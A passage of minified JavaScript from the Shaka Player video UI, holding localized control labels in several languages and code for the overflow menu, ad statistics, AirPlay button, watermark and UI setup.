["RESOLUTION","\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435"],["REWIND","\u041f\u0435\u0440\u0435\u043c\u043e\u0442\u0430\u0442\u044c \u043d\u0430\u0437\u0430\u0434"],["SEEK","\u041f\u0435\u0440\u0435\u043c\u043e\u0442\u043a\u0430"],["SKIP_AD","\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],["SKIP_TO_LIVE","\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u044f\u043c\u043e\u0439 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438"],
["STATISTICS","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],["SUBTITLE_FORCED","\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b \u043f\u0440\u0438\u043d\u0443\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],["SURROUND","\u041e\u0431\u044a\u0435\u043c\u043d\u044b\u0439 \u0437\u0432\u0443\u043a"],["TOGGLE_STEREOSCOPIC","\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0442\u0435\u0440\u0435\u043e\u0441\u043a\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0435\u0436\u0438\u043c"],
["UNDETERMINED_LANGUAGE","\u041d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043e"],["UNMUTE","\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a"],["UNRECOGNIZED_LANGUAGE","\u041d\u0435 \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043e"],["VOLUME","\u0413\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c"]]));a.Qa("th",new Map([["AD_DURATION","\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e42\u0e06\u0e29\u0e13\u0e32"],["AD_PROGRESS","\u0e42\u0e06\u0e29\u0e13\u0e32 [AD_ON] \u0e08\u0e32\u0e01 [NUM_ADS] \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23"],
["AD_STATISTICS","\u0e2a\u0e16\u0e34\u0e15\u0e34\u0e42\u0e06\u0e29\u0e13\u0e32"],["AD_TIME","\u0e42\u0e06\u0e29\u0e13\u0e32: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\u0e2d\u0e31\u0e15\u0e42\u0e19\u0e21\u0e31\u0e15\u0e34"],["BACK","\u0e01\u0e25\u0e31\u0e1a"],["CAPTIONS","\u0e04\u0e33\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e41\u0e17\u0e19\u0e40\u0e2a\u0e35\u0e22\u0e07"],["CAST","\u0e41\u0e04\u0e2a\u0e15\u0e4c..."],["CHAPTERS","\u0e1a\u0e17"],["DOWNLOAD_VIDEO_FRAME","\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1f\u0e23\u0e21\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d"],
["ENTER_LOOP_MODE","\u0e27\u0e19\u0e0b\u0e49\u0e33\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19"],["ENTER_PICTURE_IN_PICTURE","\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e01\u0e32\u0e23\u0e41\u0e2a\u0e14\u0e07\u0e20\u0e32\u0e1e\u0e0b\u0e49\u0e2d\u0e19\u0e20\u0e32\u0e1e"],["EXIT_FULL_SCREEN","\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e41\u0e2a\u0e14\u0e07\u0e41\u0e1a\u0e1a\u0e40\u0e15\u0e47\u0e21\u0e2b\u0e19\u0e49\u0e32\u0e08\u0e2d"],["EXIT_LOOP_MODE",
"\u0e2b\u0e22\u0e38\u0e14\u0e27\u0e19\u0e0b\u0e49\u0e33\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19"],["EXIT_PICTURE_IN_PICTURE","\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e41\u0e2a\u0e14\u0e07\u0e20\u0e32\u0e1e\u0e0b\u0e49\u0e2d\u0e19\u0e20\u0e32\u0e1e"],["FAST_FORWARD","\u0e01\u0e23\u0e2d\u0e44\u0e1b\u0e02\u0e49\u0e32\u0e07\u0e2b\u0e19\u0e49\u0e32"],["FULL_SCREEN","\u0e40\u0e15\u0e47\u0e21\u0e2b\u0e19\u0e49\u0e32\u0e08\u0e2d"],["LANGUAGE","\u0e20\u0e32\u0e29\u0e32"],
["LIVE","\u0e2a\u0e14"],["LOOP","\u0e25\u0e39\u0e1b"],["MORE_SETTINGS","\u0e01\u0e32\u0e23\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21"],["MULTIPLE_LANGUAGES","\u0e2b\u0e25\u0e32\u0e22\u0e20\u0e32\u0e29\u0e32"],["MUTE","\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07"],["NOT_APPLICABLE","\u0e44\u0e21\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07"],["OFF","\u0e1b\u0e34\u0e14"],["ON","\u0e40\u0e1b\u0e34\u0e14"],["PAUSE","\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27"],
["PICTURE_IN_PICTURE","\u0e01\u0e32\u0e23\u0e41\u0e2a\u0e14\u0e07\u0e20\u0e32\u0e1e\u0e0b\u0e49\u0e2d\u0e19\u0e20\u0e32\u0e1e"],["PLAY","\u0e40\u0e25\u0e48\u0e19"],["PLAYBACK_RATE","\u0e04\u0e27\u0e32\u0e21\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19"],["QUALITY","\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e"],["RECENTER_VR","\u0e08\u0e31\u0e14\u0e01\u0e36\u0e48\u0e07\u0e01\u0e25\u0e32\u0e07\u0e43\u0e2b\u0e21\u0e48"],["REPLAY","\u0e40\u0e25\u0e48\u0e19\u0e0b\u0e49\u0e33"],
["RESOLUTION","\u0e04\u0e27\u0e32\u0e21\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14"],["REWIND","\u0e01\u0e23\u0e2d\u0e01\u0e25\u0e31\u0e1a"],["SEEK","\u0e04\u0e49\u0e19\u0e2b\u0e32"],["SKIP_AD","\u0e02\u0e49\u0e32\u0e21\u0e42\u0e06\u0e29\u0e13\u0e32"],["SKIP_TO_LIVE","\u0e02\u0e49\u0e32\u0e21\u0e44\u0e1b\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14"],["STATISTICS","\u0e2a\u0e16\u0e34\u0e15\u0e34"],["SUBTITLE_FORCED","\u0e1a\u0e31\u0e07\u0e04\u0e31\u0e1a"],
["SURROUND","\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e23\u0e32\u0e27\u0e14\u0e4c"],["TOGGLE_STEREOSCOPIC","\u0e40\u0e1b\u0e34\u0e14/\u0e1b\u0e34\u0e14\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e32\u0e21\u0e21\u0e34\u0e15\u0e34"],["UNDETERMINED_LANGUAGE","\u0e44\u0e21\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14"],["UNMUTE","\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07"],["UNRECOGNIZED_LANGUAGE","\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49\u0e08\u0e31\u0e01"],["VOLUME","\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07"]]));
a.Qa("tr",new Map([["AD_DURATION","Reklam s\u00fcresi"],["AD_PROGRESS","[AD_ON]/[NUM_ADS] reklam"],["AD_STATISTICS","Reklam istatistikleri"],["AD_TIME","Reklam: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Otomatik"],["BACK","Geri"],["CAPTIONS","Altyaz\u0131lar"],["CAST","Yay\u0131nla..."],["CHAPTERS","B\u00f6l\u00fcmler"],["DOWNLOAD_VIDEO_FRAME","Video karesini kaydet"],["ENTER_LOOP_MODE","Mevcut videoyu d\u00f6ng\u00fcye al"],["ENTER_PICTURE_IN_PICTURE","Pencere i\u00e7inde Pencere moduna gir"],
["EXIT_FULL_SCREEN","Tam ekrandan \u00e7\u0131k"],["EXIT_LOOP_MODE","Mevcut videonun d\u00f6ng\u00fcs\u00fcn\u00fc durdur"],["EXIT_PICTURE_IN_PICTURE","Pencere \u0130\u00e7inde Pencereden \u00c7\u0131k"],["FAST_FORWARD","\u0130leri sar"],["FULL_SCREEN","Tam ekran"],["LANGUAGE","Dil"],["LIVE","Canl\u0131"],["LOOP","D\u00f6ng\u00fc"],["MORE_SETTINGS","Daha fazla ayar"],["MULTIPLE_LANGUAGES","Birden \u00e7ok dil"],["MUTE","Sesi kapat"],["NOT_APPLICABLE","Ge\u00e7erli de\u011fil"],["OFF","Kapal\u0131"],
["ON","A\u00e7\u0131k"],["PAUSE","Duraklat"],["PICTURE_IN_PICTURE","Pencere \u0130\u00e7inde Pencere"],["PLAY","Oynat"],["PLAYBACK_RATE","\u00c7alma h\u0131z\u0131"],["QUALITY","Kalite"],["RECENTER_VR","Ortala"],["REPLAY","Tekrar Oynat"],["RESOLUTION","\u00c7\u00f6z\u00fcn\u00fcrl\u00fck"],["REWIND","Geri sar"],["SEEK","Ara"],["SKIP_AD","Reklam\u0131 Atla"],["SKIP_TO_LIVE","Canl\u0131 yay\u0131na atla"],["STATISTICS","\u0130statistikler"],["SUBTITLE_FORCED","Zorunlu"],["SURROUND","Surround"],["TOGGLE_STEREOSCOPIC",
"Stereoskopik modu a\u00e7/kapat"],["UNDETERMINED_LANGUAGE","Belirsiz"],["UNMUTE","Sesi a\u00e7"],["UNRECOGNIZED_LANGUAGE","Tan\u0131nmayan"],["VOLUME","Ses"]]));a.Qa("zh",new Map([["AD_DURATION","\u5e7f\u544a\u6301\u7eed\u65f6\u95f4"],["AD_PROGRESS","\u5e7f\u544a [AD_ON]/[NUM_ADS]"],["AD_STATISTICS","\u5e7f\u544a\u7edf\u8ba1\u4fe1\u606f"],["AD_TIME","\u5e7f\u544a\uff1a[AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\u81ea\u52a8"],["BACK","\u8fd4\u56de"],["CAPTIONS","\u5b57\u5e55"],["CAST","\u6295\u653e\u2026"],
["CHAPTERS","\u7ae0\u8282"],["DOWNLOAD_VIDEO_FRAME","\u4fdd\u5b58\u89c6\u9891\u5e27"],["ENTER_LOOP_MODE","\u5faa\u73af\u64ad\u653e\u5f53\u524d\u89c6\u9891"],["ENTER_PICTURE_IN_PICTURE","\u8fdb\u5165\u201c\u753b\u4e2d\u753b\u201d\u6a21\u5f0f"],["EXIT_FULL_SCREEN","\u9000\u51fa\u5168\u5c4f\u6a21\u5f0f"],["EXIT_LOOP_MODE","\u505c\u6b62\u5faa\u73af\u64ad\u653e\u5f53\u524d\u89c6\u9891"],["EXIT_PICTURE_IN_PICTURE","\u9000\u51fa\u201c\u753b\u4e2d\u753b\u201d\u6a21\u5f0f"],["FAST_FORWARD","\u5feb\u8fdb"],
["FULL_SCREEN","\u5168\u5c4f"],["LANGUAGE","\u8bed\u8a00"],["LIVE","\u76f4\u64ad"],["LOOP","\u5faa\u73af\u64ad\u653e"],["MORE_SETTINGS","\u66f4\u591a\u8bbe\u7f6e"],["MULTIPLE_LANGUAGES","\u591a\u79cd\u8bed\u8a00"],["MUTE","\u9759\u97f3"],["NOT_APPLICABLE","\u4e0d\u9002\u7528"],["OFF","\u5173\u95ed"],["ON","\u5f00\u542f"],["PAUSE","\u6682\u505c"],["PICTURE_IN_PICTURE","\u753b\u4e2d\u753b"],["PLAY","\u64ad\u653e"],["PLAYBACK_RATE","\u64ad\u653e\u901f\u5ea6"],["QUALITY","\u753b\u8d28"],["RECENTER_VR",
"\u91cd\u65b0\u7f6e\u4e2d"],["REPLAY","\u91cd\u653e"],["RESOLUTION","\u5206\u8fa8\u7387"],["REWIND","\u5feb\u9000"],["SEEK","\u8fdb\u5ea6"],["SKIP_AD","\u8df3\u8fc7\u5e7f\u544a"],["SKIP_TO_LIVE","\u8df3\u81f3\u5f53\u524d\u76f4\u64ad"],["STATISTICS","\u7edf\u8ba1\u4fe1\u606f"],["SUBTITLE_FORCED","\u5df2\u5f3a\u5236\u663e\u793a"],["SURROUND","\u73af\u7ed5\u58f0"],["TOGGLE_STEREOSCOPIC","\u5207\u6362\u7acb\u4f53\u58f0"],["UNDETERMINED_LANGUAGE","\u672a\u786e\u5b9a"],["UNMUTE","\u53d6\u6d88\u9759\u97f3"],
["UNRECOGNIZED_LANGUAGE","\u65e0\u6cd5\u8bc6\u522b"],["VOLUME","\u97f3\u91cf"]]));a.Qa("zh-TW",new Map([["AD_DURATION","\u5ee3\u544a\u9577\u5ea6"],["AD_PROGRESS","\u5ee3\u544a [AD_ON]/[NUM_ADS]"],["AD_STATISTICS","\u5ee3\u544a\u7d71\u8a08\u8cc7\u6599"],["AD_TIME","\u5ee3\u544a\uff1a[AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\u81ea\u52d5"],["BACK","\u8fd4\u56de"],["CAPTIONS","\u5b57\u5e55"],["CAST","\u6295\u653e..."],["CHAPTERS","\u7ae0\u7bc0"],["DOWNLOAD_VIDEO_FRAME","\u5132\u5b58\u5f71\u7247\u5f71\u683c"],
["ENTER_LOOP_MODE","\u5faa\u74b0\u64ad\u653e\u76ee\u524d\u7684\u5f71\u7247"],["ENTER_PICTURE_IN_PICTURE","\u9032\u5165\u5b50\u6bcd\u756b\u9762"],["EXIT_FULL_SCREEN","\u9000\u51fa\u5168\u87a2\u5e55\u6a21\u5f0f"],["EXIT_LOOP_MODE","\u505c\u6b62\u5faa\u74b0\u64ad\u653e\u76ee\u524d\u7684\u5f71\u7247"],["EXIT_PICTURE_IN_PICTURE","\u96e2\u958b\u5b50\u6bcd\u756b\u9762"],["FAST_FORWARD","\u5feb\u8f49"],["FULL_SCREEN","\u5168\u87a2\u5e55"],["LANGUAGE","\u8a9e\u8a00"],["LIVE","\u76f4\u64ad"],["LOOP","\u5faa\u74b0\u64ad\u653e"],
["MORE_SETTINGS","\u986f\u793a\u66f4\u591a\u8a2d\u5b9a"],["MULTIPLE_LANGUAGES","\u591a\u7a2e\u8a9e\u8a00"],["MUTE","\u975c\u97f3"],["NOT_APPLICABLE","\u4e0d\u9069\u7528"],["OFF","\u95dc\u9589"],["ON","\u958b\u555f"],["PAUSE","\u66ab\u505c"],["PICTURE_IN_PICTURE","\u5b50\u6bcd\u756b\u9762"],["PLAY","\u64ad\u653e"],["PLAYBACK_RATE","\u64ad\u653e\u901f\u5ea6"],["QUALITY","\u97f3\u8cea"],["RECENTER_VR","\u91cd\u65b0\u7f6e\u4e2d"],["REPLAY","\u91cd\u64ad"],["RESOLUTION","\u89e3\u6790\u5ea6"],["REWIND",
"\u5012\u8f49"],["SEEK","\u641c\u5c0b"],["SKIP_AD","\u7565\u904e\u5ee3\u544a"],["SKIP_TO_LIVE","\u8df3\u81f3\u5f53\u524d\u76f4\u64ad"],["STATISTICS","\u7d71\u8a08\u8cc7\u6599"],["SUBTITLE_FORCED","\u5f37\u5236\u986f\u793a"],["SURROUND","\u74b0\u5834\u97f3\u6548"],["TOGGLE_STEREOSCOPIC","\u5207\u63db\u7acb\u9ad4\u5f71\u50cf"],["UNDETERMINED_LANGUAGE","\u4e0d\u660e"],["UNMUTE","\u53d6\u6d88\u975c\u97f3"],["UNRECOGNIZED_LANGUAGE","\u7121\u6cd5\u8fa8\u8b58"],["VOLUME","\u97f3\u91cf"]]));a.Kh(navigator.languages||
[]);return a}S("shaka.ui.Controls",Z);Z.prototype.incrementRoll=Z.prototype.Eg;Z.prototype.incrementPitch=Z.prototype.Dg;Z.prototype.incrementYaw=Z.prototype.Fg;Z.prototype.toggleStereoscopicMode=Z.prototype.Fd;Z.prototype.setVRFieldOfView=Z.prototype.hl;Z.prototype.getVRFieldOfView=Z.prototype.Zj;Z.prototype.getVRNorth=Z.prototype.$j;Z.prototype.isPlayingVR=Z.prototype.Pb;Z.prototype.canPlayVR=Z.prototype.Xf;Z.prototype.hideUI=Z.prototype.hk;Z.prototype.showUI=Z.prototype.il;
Z.prototype.isOpaque=Z.prototype.Tc;Z.prototype.hideAdUI=Z.prototype.ai;Z.prototype.showAdUI=Z.prototype.Mi;Z.prototype.togglePiP=Z.prototype.Ed;Z.prototype.isPiPEnabled=Z.prototype.Te;Z.prototype.isPiPAllowed=Z.prototype.Se;Z.prototype.toggleFullScreen=Z.prototype.zf;Z.prototype.isFullScreenEnabled=Z.prototype.qd;Z.prototype.isFullScreenSupported=Z.prototype.Xd;Z.prototype.hideSettingsMenus=Z.prototype.Pc;Z.prototype.anySettingsMenusAreOpen=Z.prototype.Hd;Z.prototype.setLastTouchEventTime=Z.prototype.Ii;
Z.prototype.getDisplayTime=Z.prototype.zg;Z.prototype.isCastAllowed=Z.prototype.ik;Z.prototype.setSeeking=Z.prototype.lh;Z.prototype.isSeeking=Z.prototype.qk;Z.prototype.getConfig=Z.prototype.wj;Z.prototype.getClientSideAdContainer=Z.prototype.vj;Z.prototype.getServerSideAdContainer=Z.prototype.Tj;Z.prototype.getControlsContainer=Z.prototype.zj;Z.prototype.getLocalPlayer=Z.prototype.Ij;Z.prototype.getPlayer=Z.prototype.vc;Z.prototype.getLocalVideo=Z.prototype.Jj;Z.prototype.getVideo=Z.prototype.yc;
Z.prototype.getVideoContainer=Z.prototype.ck;Z.prototype.getLocalization=Z.prototype.Kj;Z.prototype.getCastProxy=Z.prototype.uj;Z.prototype.getAd=Z.prototype.getAd;Z.prototype.setEnabledNativeControls=Z.prototype.Gi;Z.prototype.setEnabledShakaControls=Z.prototype.hh;Z.prototype.configure=Z.prototype.configure;Z.prototype.loadComplete=Z.prototype.vk;Z.prototype.allowCast=Z.prototype.gj;Z.registerSeekBar=function(a){RG=a};Z.registerElement=yG;Z.prototype.destroy=Z.prototype.destroy;
var zG=new Map,RG=new LF;function ZG(a,b){eF.call(this,a,b);var c=this;this.l=this.controls.g;this.j=this.controls.i;this.i=[];this.g=rj();this.g.classList.add("shaka-overflow-menu-button");this.g.classList.add("shaka-no-propagation");this.g.classList.add("material-icons-round");this.g.classList.add("shaka-tooltip");this.g.textContent="more_vert";this.parent.appendChild(this.g);this.h=W("div");this.h.classList.add("shaka-overflow-menu");this.h.classList.add("shaka-no-propagation");this.h.classList.add("shaka-show-controls-on-mouse-over");
this.h.classList.add("shaka-hidden");this.j.appendChild(this.h);$G(this);this.eventManager.o(this.localization,"locale-updated",function(){aH(c)});this.eventManager.o(this.localization,"locale-changed",function(){aH(c)});this.eventManager.o(this.adManager,"ad-started",function(){c.ad&&c.ad.isLinear()&&jF(c.g,!1)});this.eventManager.o(this.adManager,"ad-stopped",function(){jF(c.g,!0)});this.eventManager.o(this.controls,"submenuopen",function(){jF(c.h,!1)});this.eventManager.o(this.h,"touchstart",function(d){c.controls.Ii(Date.now());
d.stopPropagation()});this.eventManager.o(this.g,"click",function(){bH(c)});aH(this);this.ad&&this.ad.isLinear()&&jF(this.g,!1)}pa(ZG,eF);ZG.prototype.release=function(){this.j=null;for(var a=u(this.i),b=a.next();!b.done;b=a.next())b.value.release();this.i=[];eF.prototype.release.call(this)};function cH(a,b){dH.set(a,b)}
function $G(a){for(var b=u(a.l.overflowMenuButtons),c=b.next();!c.done;c=b.next())c=c.value,dH.get(c)?(c=dH.get(c),a.i.push(c.create(a.h,a.controls))):db("Unrecognized overflow menu element requested:",c)}function bH(a){if(a.controls.Hd())a.controls.Pc();else{jF(a.h,!0);qG(a.controls);var b=function(c){return 0==c.classList.contains("shaka-hidden")};rb(a.h.childNodes,b)&&sb(a.h.childNodes,b)[0].focus()}}function aH(a){a.g.ariaLabel=a.localization.resolve("MORE_SETTINGS")}
S("shaka.ui.OverflowMenu",ZG);ZG.registerElement=cH;function eH(){}eH.prototype.create=function(a,b){return new ZG(a,b)};yG("overflow_menu",new eH);var dH=new Map;function fH(a,b){function c(e){return d.i[e]}eF.call(this,a,b);var d=this;this.h=rj();this.h.classList.add("shaka-ad-statistics-button");this.j=W("i");this.j.classList.add("material-icons-round");this.j.textContent="insert_chart_outlined";this.h.appendChild(this.j);a=W("label");a.classList.add("shaka-overflow-button-label");this.u=W("span");a.appendChild(this.u);this.m=W("span");this.m.classList.add("shaka-current-selection-span");a.appendChild(this.m);this.h.appendChild(a);this.parent.appendChild(this.h);
this.g=W("div");this.g.classList.add("shaka-no-propagation");this.g.classList.add("shaka-show-controls-on-mouse-over");this.g.classList.add("shaka-ad-statistics-container");this.g.classList.add("shaka-hidden");this.controls.i.appendChild(this.g);this.C=[];this.i=this.adManager.getStats();jF(this.h,0<this.i.started);this.s=new Map;this.B=(new Map).set("loadTimes",function(e){var f=0;e=u(d.i[e]);for(var g=e.next();!g.done;g=e.next())f+=parseFloat(g.value);return f}).set("averageLoadTime",c).set("started",
c).set("playedCompletely",c).set("skipped",c).set("errors",c);this.l=new ac(function(){d.i=d.adManager.getStats();for(var e=u(d.C),f=e.next();!f.done;f=e.next())f=f.value,d.s.get(f).textContent=d.B.get(f)(f)});gH(this);hH(this);this.eventManager.o(this.localization,"locale-updated",function(){gH(d)});this.eventManager.o(this.localization,"locale-changed",function(){gH(d)});this.eventManager.o(this.h,"click",function(){iH(d);gH(d)});this.eventManager.o(this.player,"loading",function(){jF(d.h,!1)});
this.eventManager.o(this.adManager,"ad-started",function(){jF(d.h,!0)})}pa(fH,eF);function iH(a){jF(a.parent,!1);a.g.classList.contains("shaka-hidden")?(a.j.textContent="insert_chart",a.l.za(.1),jF(a.g,!0)):(a.j.textContent="insert_chart_outlined",a.l.stop(),jF(a.g,!1))}function gH(a){a.u.textContent=a.localization.resolve("AD_STATISTICS");a.h.ariaLabel=a.localization.resolve("AD_STATISTICS");a.m.textContent=a.localization.resolve(a.g.classList.contains("shaka-hidden")?"OFF":"ON")}
function jH(a,b){var c=W("div"),d=W("label");d.textContent=b+":";c.appendChild(d);d=W("span");d.textContent=a.B.get(b)(b);c.appendChild(d);a.s.set(b,d);return c}
function hH(a){var b=W("div");b.classList.add("shaka-no-propagation");b.classList.add("shaka-statistics-close");var c=W("i");c.classList.add("material-icons-round");c.textContent="close";b.appendChild(c);a.g.appendChild(b);a.eventManager.o(c,"click",function(){iH(a)});b=u(a.controls.g.adStatisticsList);for(c=b.next();!c.done;c=b.next())c=c.value,c in a.i?(a.g.appendChild(jH(a,c)),a.C.push(c)):db("Unrecognized ad statistic element:",c)}fH.prototype.release=function(){this.l.stop();this.l=null;eF.prototype.release.call(this)};
S("shaka.ui.AdStatisticsButton",fH);function kH(){}kH.prototype.create=function(a,b){return new fH(a,b)};cH("ad_statistics",new kH);qF("ad_statistics",new kH);function lH(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-airplay-button");this.g.classList.add("shaka-tooltip");this.g.ariaPressed="false";this.h=W("i");this.h.classList.add("material-icons-round");this.h.textContent="airplay";this.g.appendChild(this.h);window.WebKitPlaybackTargetAvailabilityEvent||this.g.classList.add("shaka-hidden");a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.j=W("span");a.appendChild(this.j);
this.i=W("span");this.i.classList.add("shaka-current-selection-span");a.appendChild(this.i);this.g.appendChild(a);this.parent.appendChild(this.g);mH(this);nH(this);this.eventManager.o(this.localization,"locale-updated",function(){mH(c)});this.eventManager.o(this.localization,"locale-changed",function(){mH(c)});this.eventManager.o(this.g,"click",function(){c.controls.yc().webkitShowPlaybackTargetPicker()});a=this.controls.yc();this.eventManager.o(a,"webkitplaybacktargetavailabilitychanged",function(d){var e=
c.player.m==oq;jF(c.g,"available"==d.availability&&e)});this.eventManager.o(a,"webkitcurrentplaybacktargetiswirelesschanged",function(){nH(c)})}pa(lH,eF);function nH(a){var b=a.controls.yc();a.g.ariaPressed=b&&b.webkitCurrentPlaybackTargetIsWireless?"true":"false"}function mH(a){a.g.ariaLabel=a.localization.resolve("AIRPLAY");a.j.textContent=a.localization.resolve("AIRPLAY")}S("shaka.ui.AirPlayButton",lH);function oH(){}oH.prototype.create=function(a,b){return new lH(a,b)};cH("airplay",new oH);
yG("airplay",new oH);function pH(a,b){eF.call(this,a,b);var c=this;this.g=document.createElement("canvas");this.g.style.position="absolute";this.g.style.top="0";this.g.style.left="0";this.g.style.pointerEvents="none";this.parent.appendChild(this.g);qH(this);this.i=this.h=null;window.ResizeObserver?(this.i=new ResizeObserver(function(){return qH(c)}),this.i.observe(this.parent)):window.addEventListener("resize",function(){return qH(c)})}pa(pH,eF);function rH(a){return(a=a.g.getContext("2d"))?a:null}
function qH(a){a.g.width=a.parent.offsetWidth;a.g.height=a.parent.offsetHeight}
pH.prototype.wf=function(a,b){a={type:"static",text:a,position:"top-right",color:"rgba(255, 255, 255, 0.7)",size:20,alpha:.7,interval:2E3,skip:500,displayDuration:2E3,transitionDuration:.5};b=Object.assign({},a,b||a);if("static"===b.type){if(a=rH(this)){a.clearRect(0,0,this.g.width,this.g.height);a.globalAlpha=b.alpha;a.fillStyle=b.color;a.font=b.size+"px Arial";var c=a.measureText(b.text);switch(b.position){case "top-left":c=20;var d=b.size+20;break;case "top-right":c=this.g.width-c.width-20;d=b.size+
20;break;case "bottom-left":c=20;d=this.g.height-20;break;case "bottom-right":c=this.g.width-c.width-20;d=this.g.height-20;break;default:c=(this.g.width-c.width)/2,d=(this.g.height+b.size)/2}a.fillText(b.text,c,d)}}else"dynamic"===b.type&&sH(this,b)};
function sH(a,b){function c(){if(a.h){e.clearRect(0,0,a.g.width,a.g.height);switch(h){case "fadeIn":g=Math.min(b.alpha,g+l);g>=b.alpha&&(h="display");break;case "display":0>=--k&&(h="fadeOut");break;case "fadeOut":g=Math.max(0,g-l),0>=g&&(h="transition",f=d(),k=Math.round(60*b.displayDuration),h="fadeIn")}0<g&&(e.globalAlpha=g,e.fillStyle=b.color,e.font=b.size+"px Arial",e.fillText(b.text,f.left,f.top));a.h&&(a.h=requestAnimationFrame(c))}}function d(){e.font=b.size+"px Arial";var n=e.measureText(b.text).width,
q=b.size;n=[{left:20,top:q+20},{left:a.g.width-n-20,top:q+20},{left:20,top:a.g.height-20},{left:a.g.width-n-20,top:a.g.height-20},{left:(a.g.width-n)/2,top:(a.g.height+q)/2}];q=n[m];m=(m+1)%n.length;return q}var e=a.g.getContext("2d"),f={left:0,top:0},g=0,h="fadeIn",k=Math.round(60*b.displayDuration),l=1/(Math.round(60*b.transitionDuration)/2),m=0;f=d();a.h=requestAnimationFrame(c)}
pH.prototype.mf=function(){this.h&&(cancelAnimationFrame(this.h),this.h=null);var a=rH(this);a&&a.clearRect(0,0,this.g.width,this.g.height)};pH.prototype.release=function(){var a=this;this.g&&this.g.parentNode&&this.g.parentNode.removeChild(this.g);this.i?(this.i.disconnect(),this.i=null):window.removeEventListener("resize",function(){return qH(a)});eF.prototype.release.call(this)};S("shaka.ui.Watermark",pH);pH.prototype.removeWatermark=pH.prototype.mf;pH.prototype.setTextWatermark=pH.prototype.wf;function tH(a,b,c,d){d=void 0===d?null:d;this.j=a;this.l=b;this.h=uH(this);var e="",f=!1;b.dataset&&b.dataset.shakaPlayerCastReceiverId?(f=b.dataset,e=f.shakaPlayerCastReceiverId,f="true"===f.shakaPlayerCastAndroidReceiverCompatible):c.dataset&&c.dataset.shakaPlayerCastReceiverId&&(f=c.dataset,e=f.shakaPlayerCastReceiverId,f="true"===f.shakaPlayerCastAndroidReceiverCompatible);e.length&&(this.h.castReceiverAppId=e,this.h.castAndroidReceiverCompatible=f);b.dataset.shakaPlayerContainer="";b.ui=this;
this.Jg()&&b.classList.add("shaka-mobile");this.g=new Z(a,b,c,d,this.h);c.controls||a.mh(b);b.ui=this;c.ui=this;this.i=new pH(this.l,this.g)}p=tH.prototype;p.destroy=function(){var a=this;return Q(function(b){if(1==b.g)return a.g?G(b,a.g.destroy(),2):b.A(2);if(4!=b.g)return a.g=null,a.j?G(b,a.j.destroy(),4):b.A(4);a.j=null;a.i=null;H(b)})};p.Jg=function(){return navigator.userAgentData?navigator.userAgentData.mobile:pc()||vc()};
